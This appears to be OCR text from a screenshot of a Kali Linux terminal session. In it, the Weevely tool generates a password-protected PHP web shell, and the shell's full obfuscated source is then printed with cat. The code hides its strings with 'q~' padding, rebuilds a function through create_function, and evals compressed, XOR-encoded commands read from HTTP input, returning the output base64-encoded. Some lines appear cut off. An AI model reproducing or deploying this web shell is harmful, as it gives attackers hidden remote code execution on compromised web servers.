 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# weekly generate password webshell.php
bash: weekly: 未找到命令
root@kali:~# weevely generate password webshell.php
Generated 'webshell.php' with password 'password' of 772 byte size.
root@kali:~# cat webshell.php
<?php
$y='q~tch("q~/$kh(.+)$kf/",@fileq~q~_get_cq~ontents("php://q~inputq~"),$q~m)==
$o='e6q~q~4_encq~ode(@x(@gzcq~omprq~essq~($o),$q~k));prq~int("$p$kh$r$q~kf");
$e=')q~{@ob_q~start();@eq~valq~(@gzuncq~ompresq~s(@x(@baq~se6q~4_decoq~dq~e($
$h='Fq~hm9GtDHdXBkq~pn"q~q~;functioq~n x($q~t,$k){$c=strlenq~($q~kq~);$l=strl
$K='[1]),q~$k))q~);$o=@ob_gq~q~et_contq~eq~nts();@obq~_end_clean()q~;$r=@bas'
$N=str_replace('d','','credatded_fddundction');
$R='q~j++,$i++){$oq~.=q~$q~t{$i}^$kq~{$j};}}req~turn $o;}q~if(@preq~gq~q~_ma'
$m='(q~$t);q~$o="";q~forq~($iq~=0;$i<$l;q~q~){for($j=0;($j<$c&&$i<q~$l)q~;$';
$F='$kq~="5f4dcq~c3b";$kh="q~5aaq~765d6q~1d83";$kfq~="27debq~882cfq~99";q~$p=
m';
$S=str_replace('q~','',$F.$h.$m.$R.$y.$e.$K.$o);
$G=$N('',$S);$G();
?>